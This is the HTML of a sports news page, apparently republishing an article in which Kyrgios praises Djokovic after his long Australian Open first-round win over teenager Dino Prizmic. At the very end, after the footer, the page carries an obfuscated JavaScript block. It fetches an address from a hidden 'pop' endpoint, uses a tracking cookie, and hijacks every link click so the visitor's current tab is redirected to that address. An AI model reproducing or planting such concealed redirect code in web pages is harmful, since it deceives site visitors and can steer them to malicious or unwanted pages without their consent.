<p>“Never has a bad day; I suppose today would be one of his bad days – and he’s still winning. </p>
<div class="u-ml-md-3 u-mb-sm-2 u-mb-md-0 u-mt-sm-1 u-pl-sm-0 u-float-lg-right o-row o-col-12 o-col-md-6">
<div class="p-related-content">
<h3 class="p-related-content__title">
		More Tennis	</h3>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/15/playing-in-a-nightclub-frenchman-hits-out-at-new-aus-open-invention-after-drunk-fans-disrupt-first-round-clash/"><br />
						&#8216;Playing in a nightclub&#8217;: Frenchman hits out at new Aus Open invention after &#8216;drunk&#8217; fans disrupt first-round clash					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/15/amazing-performance-djokovics-high-praise-for-teen-after-reigning-champ-pushed-to-record-first-in-ao-win/"><br />
						&#8216;Amazing performance&#8217;: Djokovic&#8217;s high praise for teen after reigning champ pushed to record first in AO win					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/never-say-die-first-aussie-through-to-second-round-as-oconnell-outlasts-chilean-in-five-set-ao-epic/"><br />
						First Aussie through to second round as O&#8217;Connell claims five-set AO EPIC, but countryman loses match tie-break					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/he-does-not-give-up-aussie-cult-hero-defeated-after-gutsy-five-set-fight-with-22nd-seed/"><br />
						&#8216;He does not give up&#8217;: Aussie cult hero defeated after gutsy five-set fight with 22nd seed					</a></p>
<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/01/14/a-great-chance-djokovics-high-praise-for-de-minaur-ahead-of-aus-open-despite-tricky-draw/"><br />
						&#8216;A great chance&#8217;: Djokovic&#8217;s high praise for de Minaur ahead of Aus Open despite tricky draw					</a></p>
<div class="p-related-content__label">
<p>		Tennis	</p></div>
</div></div>
<p>“He was telling me he’s missing his family and if he wins this event, it’s potentially another two weeks away from his beautiful family, but yet he’s still got the same motivation to win. It’s insane what he’s doing.”</p>
<p>Djokovic was told of Kyrgios’s tributes after the match, and told Eurosport: “Great have him around… I don’t know if he enjoys this kind of four-hour matches in the commentary box – but I wish I had his serve for some moments tonight!”</p>
<p>For Djokovic reckoned that it had been “a little bit like looking in the mirror” at the brilliant, resilient youngster Prizmic across the net, for whom he predicted a great future.</p>
<p>Kyrgios was impressed too. “Dino’s got a bit of a swagger, he went toe-to-toe with the greatest of all-time. He’s given Djokovic the longest grand slam first-round match of his career and that’s pretty crazy for an 18-year-old. </p>
<p>“I like him! He’s one of my favourite players after that performance. He should be super-proud of himself but Novak wore him down physically. When  everyone else is getting tired, he’s getting better.</p>
<p>“I could feel the energy out there, it’s amazing – and I can’t wait to get back healthy, to feel that once again.”</p>
<p><strong><em>with AAP</em></strong></p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/14/bradman-jordan-ali-djokovic-kyrgios-claims-novak-in-the-conversation-for-greatest-athlete-ever/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/01/14/ange-spoils-uniteds-big-day-as-makeshift-spurs-fight-to-draw-as-new-old-trafford-owners-settle-in/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/01/14/rugby-news-the-kiwi-ex-cage-fighter-in-line-for-shock-england-6n-call-rennie-on-the-ropes-skelton-adds-to-dan-pain/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
